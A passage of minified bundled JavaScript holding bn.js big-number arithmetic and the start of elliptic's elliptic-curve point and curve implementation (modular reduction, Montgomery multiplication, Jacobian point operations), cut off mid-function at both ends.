;if(t.isZero())return this.abs();var e=this.clone(),r=t.clone();e.negative=0,r.negative=0;for(var n=0;e.isEven()&&r.isEven();n++)e.iushrn(1),r.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;r.isEven();)r.iushrn(1);var i=e.cmp(r);if(i<0){var o=e;e=r,r=o}else if(0===i||0===r.cmpn(1))break;e.isub(r)}return r.iushln(n)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0==(1&this.words[0])},o.prototype.isOdd=function(){return 1==(1&this.words[0])},
o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"==typeof t);var e=t%26,n=(t-e)/26,i=1<<e;if(this.length<=n)return this._expand(n+1),this.words[n]|=i,this;for(var o=i,a=n;0!==o&&a<this.length;a++){var s=0|this.words[a];o=(s+=o)>>>26,s&=67108863,this.words[a]=s}return 0!==o&&(this.words[a]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,n=t<0
;if(0!==this.negative&&!n)return-1;if(0===this.negative&&n)return 1;if(this.strip(),this.length>1)e=1;else{n&&(t=-t),r(t<=67108863,"Number is too big");var i=0|this.words[0];e=i===t?0:i<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1
;for(var e=0,r=this.length-1;r>=0;r--){var n=0|this.words[r],i=0|t.words[r];if(n!==i){n<i?e=-1:n>i&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},
o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},
o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},
o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},
o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),
this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var m={k256:null,p224:null,p192:null,p25519:null};function g(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function b(){
g.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function w(){g.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function _(){g.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function S(){g.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"==typeof t){var e=o._prime(t);this.m=e.p,this.prime=e
}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}g.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},
g.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},g.prototype.split=function(t,e){t.iushrn(this.n,0,e)},g.prototype.imulK=function(t){return t.imul(this.k)},i(b,g),b.prototype.split=function(t,e){for(var r=4194303,n=Math.min(t.length,9),i=0;i<n;i++)e.words[i]=t.words[i]
;if(e.length=n,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&r,i=10;i<t.length;i++){var a=0|t.words[i];t.words[i-10]=(a&r)<<4|o>>>22,o=a}o>>>=22,t.words[i-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},b.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,r=0;r<t.length;r++){var n=0|t.words[r];e+=977*n,t.words[r]=67108863&e,e=64*n+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,
0===t.words[t.length-1]&&t.length--),t},i(w,g),i(_,g),i(S,g),S.prototype.imulK=function(t){for(var e=0,r=0;r<t.length;r++){var n=19*(0|t.words[r])+e,i=67108863&n;n>>>=26,t.words[r]=i,e=n}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(m[t])return m[t];var e;if("k256"===t)e=new b;else if("p224"===t)e=new w;else if("p192"===t)e=new _;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new S}return m[t]=e,e},k.prototype._verify1=function(t){
r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0==(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){
this._verify2(t,e);var r=t.add(e);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var r=t.iadd(e);return r.cmp(this.m)>=0&&r.isub(this.m),r},k.prototype.sub=function(t,e){this._verify2(t,e);var r=t.sub(e);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var r=t.isub(e);return r.cmpn(0)<0&&r.iadd(this.m),r},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))
},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2==1),3===e){var n=this.m.add(new o(1)).iushrn(2);return this.pow(t,n)}for(var i=this.m.subn(1),a=0;!i.isZero()&&0===i.andln(1);)a++,
i.iushrn(1);r(!i.isZero());var s=new o(1).toRed(this),u=s.redNeg(),f=this.m.subn(1).iushrn(1),c=this.m.bitLength();for(c=new o(2*c*c).toRed(this);0!==this.pow(c,f).cmp(u);)c.redIAdd(u);for(var h=this.pow(c,i),l=this.pow(t,i.addn(1).iushrn(1)),d=this.pow(t,i),p=a;0!==d.cmp(s);){for(var v=d,y=0;0!==v.cmp(s);y++)v=v.redSqr();r(y<p);var m=this.pow(h,new o(1).iushln(p-y-1));l=l.redMul(m),h=m.redSqr(),d=d.redMul(h),p=y}return l},k.prototype.invm=function(t){var e=t._invmp(this.m)
;return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var r=new Array(16);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var i=r[0],a=0,s=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],c=u-1;c>=0;c--){var h=f>>c&1;i!==r[0]&&(i=this.sqr(i)),0!==h||0!==a?(a<<=1,a|=h,
(4==++s||0===n&&0===c)&&(i=this.mul(i,r[a]),s=0,a=0)):s=0}u=26}return i},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},i(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){
if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(e),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=r.isub(n).iushrn(this.shift),o=i;return i.cmp(this.m)>=0?o=i.isub(this.m):i.cmpn(0)<0&&(o=i.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var r=t.mul(e),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),i=r.isub(n).iushrn(this.shift),a=i
;return i.cmp(this.m)>=0?a=i.isub(this.m):i.cmpn(0)<0&&(a=i.iadd(this.m)),a._forceRed(this)},x.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}})(lz,A);var dz=lz.exports,pz={},vz="6.5.4",yz={},mz={};!function(t){var e=t;function r(t){return 1===t.length?"0"+t:t}function n(t){for(var e="",n=0;n<t.length;n++)e+=r(t[n].toString(16));return e}e.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"!=typeof t){
for(var n=0;n<t.length;n++)r[n]=0|t[n];return r}if("hex"===e){(t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t);for(n=0;n<t.length;n+=2)r.push(parseInt(t[n]+t[n+1],16))}else for(n=0;n<t.length;n++){var i=t.charCodeAt(n),o=i>>8,a=255&i;o?r.push(o,a):r.push(a)}return r},e.zero2=r,e.toHex=n,e.encode=function(t,e){return"hex"===e?n(t):t}}(mz),function(t){var e=t,r=lz.exports,n=uN,i=mz;e.assert=n,e.toArray=i.toArray,e.zero2=i.zero2,e.toHex=i.toHex,e.encode=i.encode,e.getNAF=function(t,e,r){
var n=new Array(Math.max(t.bitLength(),r)+1);n.fill(0);for(var i=1<<e+1,o=t.clone(),a=0;a<n.length;a++){var s,u=o.andln(i-1);o.isOdd()?(s=u>(i>>1)-1?(i>>1)-u:u,o.isubn(s)):s=0,n[a]=s,o.iushrn(1)}return n},e.getJSF=function(t,e){var r=[[],[]];t=t.clone(),e=e.clone();for(var n,i=0,o=0;t.cmpn(-i)>0||e.cmpn(-o)>0;){var a,s,u=t.andln(3)+i&3,f=e.andln(3)+o&3;3===u&&(u=-1),3===f&&(f=-1),a=0==(1&u)?0:3!==(n=t.andln(7)+i&7)&&5!==n||2!==f?u:-u,r[0].push(a),
s=0==(1&f)?0:3!==(n=e.andln(7)+o&7)&&5!==n||2!==u?f:-f,r[1].push(s),2*i===a+1&&(i=1-i),2*o===s+1&&(o=1-o),t.iushrn(1),e.iushrn(1)}return r},e.cachedProperty=function(t,e,r){var n="_"+e;t.prototype[e]=function(){return void 0!==this[n]?this[n]:this[n]=r.call(this)}},e.parseBytes=function(t){return"string"==typeof t?e.toArray(t,"hex"):t},e.intFromLE=function(t){return new r(t,"hex","le")}}(yz);var gz={},bz=lz.exports,wz=yz,_z=wz.getNAF,Sz=wz.getJSF,kz=wz.assert;function xz(t,e){this.type=t,
this.p=new bz(e.p,16),this.red=e.prime?bz.red(e.prime):bz.mont(this.p),this.zero=new bz(0).toRed(this.red),this.one=new bz(1).toRed(this.red),this.two=new bz(2).toRed(this.red),this.n=e.n&&new bz(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var r=this.n&&this.p.div(this.n);!r||r.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,
this.redN=this.n.toRed(this.red))}var Az=xz;function Mz(t,e){this.curve=t,this.type=e,this.precomputed=null}xz.prototype.point=function(){throw new Error("Not implemented")},xz.prototype.validate=function(){throw new Error("Not implemented")},xz.prototype._fixedNafMul=function(t,e){kz(t.precomputed);var r=t._getDoubles(),n=_z(e,1,this._bitLength),i=(1<<r.step+1)-(r.step%2==0?2:1);i/=3;var o,a,s=[];for(o=0;o<n.length;o+=r.step){a=0;for(var u=o+r.step-1;u>=o;u--)a=(a<<1)+n[u];s.push(a)}
for(var f=this.jpoint(null,null,null),c=this.jpoint(null,null,null),h=i;h>0;h--){for(o=0;o<s.length;o++)(a=s[o])===h?c=c.mixedAdd(r.points[o]):a===-h&&(c=c.mixedAdd(r.points[o].neg()));f=f.add(c)}return f.toP()},xz.prototype._wnafMul=function(t,e){var r=4,n=t._getNAFPoints(r);r=n.wnd;for(var i=n.points,o=_z(e,r,this._bitLength),a=this.jpoint(null,null,null),s=o.length-1;s>=0;s--){for(var u=0;s>=0&&0===o[s];s--)u++;if(s>=0&&u++,a=a.dblp(u),s<0)break;var f=o[s];kz(0!==f),
a="affine"===t.type?f>0?a.mixedAdd(i[f-1>>1]):a.mixedAdd(i[-f-1>>1].neg()):f>0?a.add(i[f-1>>1]):a.add(i[-f-1>>1].neg())}return"affine"===t.type?a.toP():a},xz.prototype._wnafMulAdd=function(t,e,r,n,i){var o,a,s,u=this._wnafT1,f=this._wnafT2,c=this._wnafT3,h=0;for(o=0;o<n;o++){var l=(s=e[o])._getNAFPoints(t);u[o]=l.wnd,f[o]=l.points}for(o=n-1;o>=1;o-=2){var d=o-1,p=o;if(1===u[d]&&1===u[p]){var v=[e[d],null,null,e[p]];0===e[d].y.cmp(e[p].y)?(v[1]=e[d].add(e[p]),
v[2]=e[d].toJ().mixedAdd(e[p].neg())):0===e[d].y.cmp(e[p].y.redNeg())?(v[1]=e[d].toJ().mixedAdd(e[p]),v[2]=e[d].add(e[p].neg())):(v[1]=e[d].toJ().mixedAdd(e[p]),v[2]=e[d].toJ().mixedAdd(e[p].neg()));var y=[-3,-1,-5,-7,0,7,5,1,3],m=Sz(r[d],r[p]);for(h=Math.max(m[0].length,h),c[d]=new Array(h),c[p]=new Array(h),a=0;a<h;a++){var g=0|m[0][a],b=0|m[1][a];c[d][a]=y[3*(g+1)+(b+1)],c[p][a]=0,f[d]=v}}else c[d]=_z(r[d],u[d],this._bitLength),c[p]=_z(r[p],u[p],this._bitLength),h=Math.max(c[d].length,h),
h=Math.max(c[p].length,h)}var w=this.jpoint(null,null,null),_=this._wnafT4;for(o=h;o>=0;o--){for(var S=0;o>=0;){var k=!0;for(a=0;a<n;a++)_[a]=0|c[a][o],0!==_[a]&&(k=!1);if(!k)break;S++,o--}if(o>=0&&S++,w=w.dblp(S),o<0)break;for(a=0;a<n;a++){var x=_[a];0!==x&&(x>0?s=f[a][x-1>>1]:x<0&&(s=f[a][-x-1>>1].neg()),w="affine"===s.type?w.mixedAdd(s):w.add(s))}}for(o=0;o<n;o++)f[o]=null;return i?w:w.toP()},xz.BasePoint=Mz,Mz.prototype.eq=function(){throw new Error("Not implemented")},
Mz.prototype.validate=function(){return this.curve.validate(this)},xz.prototype.decodePoint=function(t,e){t=wz.toArray(t,e);var r=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1==2*r)return 6===t[0]?kz(t[t.length-1]%2==0):7===t[0]&&kz(t[t.length-1]%2==1),this.point(t.slice(1,1+r),t.slice(1+r,1+2*r));if((2===t[0]||3===t[0])&&t.length-1===r)return this.pointFromX(t.slice(1,1+r),3===t[0]);throw new Error("Unknown point format")},Mz.prototype.encodeCompressed=function(t){
return this.encode(t,!0)},Mz.prototype._encode=function(t){var e=this.curve.p.byteLength(),r=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(r):[4].concat(r,this.getY().toArray("be",e))},Mz.prototype.encode=function(t,e){return wz.encode(this._encode(e),t)},Mz.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,
this},Mz.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},Mz.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var r=[this],n=this,i=0;i<e;i+=t){for(var o=0;o<t;o++)n=n.dbl();r.push(n)}return{step:t,points:r}},Mz.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf
;for(var e=[this],r=(1<<t)-1,n=1===r?null:this.dbl(),i=1;i<r;i++)e[i]=e[i-1].add(n);return{wnd:t,points:e}},Mz.prototype._getBeta=function(){return null},Mz.prototype.dblp=function(t){for(var e=this,r=0;r<t;r++)e=e.dbl();return e};var Iz=yz,Ez=lz.exports,Rz=cN.exports,Tz=Az,Oz=Iz.assert;function Nz(t){Tz.call(this,"short",t),this.a=new Ez(t.a,16).toRed(this.red),this.b=new Ez(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),
this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}Rz(Nz,Tz);var Pz=Nz;function zz(t,e,r,n){Tz.BasePoint.call(this,t,"affine"),null===e&&null===r?(this.x=null,this.y=null,this.inf=!0):(this.x=new Ez(e,16),this.y=new Ez(r,16),n&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),
this.inf=!1)}function qz(t,e,r,n){Tz.BasePoint.call(this,t,"jacobian"),null===e&&null===r&&null===n?(this.x=this.curve.one,this.y=this.curve.one,this.z=new Ez(0)):(this.x=new Ez(e,16),this.y=new Ez(r,16),this.z=new Ez(n,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}Nz.prototype._getEndomorphism=function(t){
if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,r;if(t.beta)e=new Ez(t.beta,16).toRed(this.red);else{var n=this._getEndoRoots(this.p);e=(e=n[0].cmp(n[1])<0?n[0]:n[1]).toRed(this.red)}if(t.lambda)r=new Ez(t.lambda,16);else{var i=this._getEndoRoots(this.n);0===this.g.mul(i[0]).x.cmp(this.g.x.redMul(e))?r=i[0]:(r=i[1],Oz(0===this.g.mul(r).x.cmp(this.g.x.redMul(e))))}return{beta:e,lambda:r,basis:t.basis?t.basis.map((function(t){return{a:new Ez(t.a,16),b:new Ez(t.b,16)}
})):this._getEndoBasis(r)}}},Nz.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:Ez.mont(t),r=new Ez(2).toRed(e).redInvm(),n=r.redNeg(),i=new Ez(3).toRed(e).redNeg().redSqrt().redMul(r);return[n.redAdd(i).fromRed(),n.redSub(i).fromRed()]},Nz.prototype._getEndoBasis=function(t){for(var e,r,n,i,o,a,s,u,f,c=this.n.ushrn(Math.floor(this.n.bitLength()/2)),h=t,l=this.n.clone(),d=new Ez(1),p=new Ez(0),v=new Ez(0),y=new Ez(1),m=0;0!==h.cmpn(0);){var g=l.div(h);u=l.sub(g.mul(h)),
f=v.sub(g.mul(d));var b=y.sub(g.mul(p));if(!n&&u.cmp(c)<0)e=s.neg(),r=d,n=u.neg(),i=f;else if(n&&2==++m)break;s=u,l=h,h=u,v=d,d=f,y=p,p=b}o=u.neg(),a=f;var w=n.sqr().add(i.sqr());return o.sqr().add(a.sqr()).cmp(w)>=0&&(o=e,a=r),n.negative&&(n=n.neg(),i=i.neg()),o.negative&&(o=o.neg(),a=a.neg()),[{a:n,b:i},{a:o,b:a}]},Nz.prototype._endoSplit=function(t){
var e=this.endo.basis,r=e[0],n=e[1],i=n.b.mul(t).divRound(this.n),o=r.b.neg().mul(t).divRound(this.n),a=i.mul(r.a),s=o.mul(n.a),u=i.mul(r.b),f=o.mul(n.b);return{k1:t.sub(a).sub(s),k2:u.add(f).neg()}},Nz.prototype.pointFromX=function(t,e){(t=new Ez(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),n=r.redSqrt();if(0!==n.redSqr().redSub(r).cmp(this.zero))throw new Error("invalid point");var i=n.fromRed().isOdd()
;return(e&&!i||!e&&i)&&(n=n.redNeg()),this.point(t,n)},Nz.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,r=t.y,n=this.a.redMul(e),i=e.redSqr().redMul(e).redIAdd(n).redIAdd(this.b);return 0===r.redSqr().redISub(i).cmpn(0)},Nz.prototype._endoWnafMulAdd=function(t,e,r){for(var n=this._endoWnafT1,i=this._endoWnafT2,o=0;o<t.length;o++){var a=this._endoSplit(e[o]),s=t[o],u=s._getBeta();a.k1.negative&&(a.k1.ineg(),s=s.neg(!0)),a.k2.negative&&(a.k2.ineg(),u=u.neg(!0)),n[2*o]=s,n[2*o+1]=u,
i[2*o]=a.k1,i[2*o+1]=a.k2}for(var f=this._wnafMulAdd(1,n,i,2*o,r),c=0;c<2*o;c++)n[c]=null,i[c]=null;return f},Rz(zz,Tz.BasePoint),Nz.prototype.point=function(t,e,r){return new zz(this,t,e,r)},Nz.prototype.pointFromJSON=function(t,e){return zz.fromJSON(this,t,e)},zz.prototype._getBeta=function(){if(this.curve.endo){var t=this.precomputed;if(t&&t.beta)return t.beta;var e=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(t){var r=this.curve,n=function(t){
return r.point(t.x.redMul(r.endo.beta),t.y)};t.beta=e,e.precomputed={beta:null,naf:t.naf&&{wnd:t.naf.wnd,points:t.naf.points.map(n)},doubles:t.doubles&&{step:t.doubles.step,points:t.doubles.points.map(n)}}}return e}},zz.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,
points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},zz.fromJSON=function(t,e,r){"string"==typeof e&&(e=JSON.parse(e));var n=t.point(e[0],e[1],r);if(!e[2])return n;function i(e){return t.point(e[0],e[1],r)}var o=e[2];return n.precomputed={beta:null,doubles:o.doubles&&{step:o.doubles.step,points:[n].concat(o.doubles.points.map(i))},naf:o.naf&&{wnd:o.naf.wnd,points:[n].concat(o.naf.points.map(i))}},n},zz.prototype.inspect=function(){
return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},zz.prototype.isInfinity=function(){return this.inf},zz.prototype.add=function(t){if(this.inf)return t;if(t.inf)return this;if(this.eq(t))return this.dbl();if(this.neg().eq(t))return this.curve.point(null,null);if(0===this.x.cmp(t.x))return this.curve.point(null,null);var e=this.y.redSub(t.y);0!==e.cmpn(0)&&(e=e.redMul(this.x.redSub(t.x).redInvm()))
;var r=e.redSqr().redISub(this.x).redISub(t.x),n=e.redMul(this.x.redSub(r)).redISub(this.y);return this.curve.point(r,n)},zz.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var e=this.curve.a,r=this.x.redSqr(),n=t.redInvm(),i=r.redAdd(r).redIAdd(r).redIAdd(e).redMul(n),o=i.redSqr().redISub(this.x.redAdd(this.x)),a=i.redMul(this.x.redSub(o)).redISub(this.y);return this.curve.point(o,a)},zz.prototype.getX=function(){
return this.x.fromRed()},zz.prototype.getY=function(){return this.y.fromRed()},zz.prototype.mul=function(t){return t=new Ez(t,16),this.isInfinity()?this:this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},zz.prototype.mulAdd=function(t,e,r){var n=[this,e],i=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(n,i):this.curve._wnafMulAdd(1,n,i,2)},zz.prototype.jmulAdd=function(t,e,r){var n=[this,e],i=[t,r]
;return this.curve.endo?this.curve._endoWnafMulAdd(n,i,!0):this.curve._wnafMulAdd(1,n,i,2,!0)},zz.prototype.eq=function(t){return this===t||this.inf===t.inf&&(this.inf||0===this.x.cmp(t.x)&&0===this.y.cmp(t.y))},zz.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var r=this.precomputed,n=function(t){return t.neg()};e.precomputed={naf:r.naf&&{wnd:r.naf.wnd,points:r.naf.points.map(n)},doubles:r.doubles&&{step:r.doubles.step,
points:r.doubles.points.map(n)}}}return e},zz.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},Rz(qz,Tz.BasePoint),Nz.prototype.jpoint=function(t,e,r){return new qz(this,t,e,r)},qz.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),r=this.x.redMul(e),n=this.y.redMul(e).redMul(t);return this.curve.point(r,n)},qz.prototype.neg=function(){
return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},qz.prototype.add=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.z.redSqr(),r=this.z.redSqr(),n=this.x.redMul(e),i=t.x.redMul(r),o=this.y.redMul(e.redMul(t.z)),a=t.y.redMul(r.redMul(this.z)),s=n.redSub(i),u=o.redSub(a);if(0===s.cmpn(0))return 0!==u.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl()
;var f=s.redSqr(),c=f.redMul(s),h=n.redMul(f),l=u.redSqr().redIAdd(c).redISub(h).redISub(h),d=u.redMul(h.redISub(l)).redISub(o.redMul(c)),p=this.z.redMul(t.z).redMul(s);return this.curve.jpoint(l,d,p)},qz.prototype.mixedAdd=function(t){if(this.isInfinity())return t.toJ();if(t.isInfinity())return this;var e=this.z.redSqr(),r=this.x,n=t.x.redMul(e),i=this.y,o=t.y.redMul(e).redMul(this.z),a=r.redSub(n),s=i.redSub(o);if(0===a.cmpn(0))return 0!==s.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl()
;var u=a.redSqr(),f=u.redMul(a),c=r.redMul(u),h=s.redSqr().redIAdd(f).redISub(c).redISub(c),l=s.redMul(c.redISub(h)).redISub(i.redMul(f)),d=this.z.redMul(a);return this.curve.jpoint(h,l,d)},qz.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();var e;if(this.curve.zeroA||this.curve.threeA){var r=this;for(e=0;e<t;e++)r=r.dbl();return r}var n=this.curve.a,i=this.curve.tinv,o=this.x,a=this.y,s=this.z,u=s.redSqr().redSqr(),f=a.redAdd(a)
;for(e=0;e<t;e++){var c=o.redSqr(),h=f.redSqr(),l=h.redSqr(),d=c.redAdd(c).redIAdd(c).redIAdd(n.redMul(u)),p=o.redMul(h),v=d.redSqr().redISub(p.redAdd(p)),y=p.redISub(v),m=d.redMul(y);m=m.redIAdd(m).redISub(l);var g=f.redMul(s);e+1<t&&(u=u.redMul(l)),o=v,s=g,f=m}return this.curve.jpoint(o,f.redMul(i),s)},qz.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},qz.prototype._zeroDbl=function(){var t,e,r
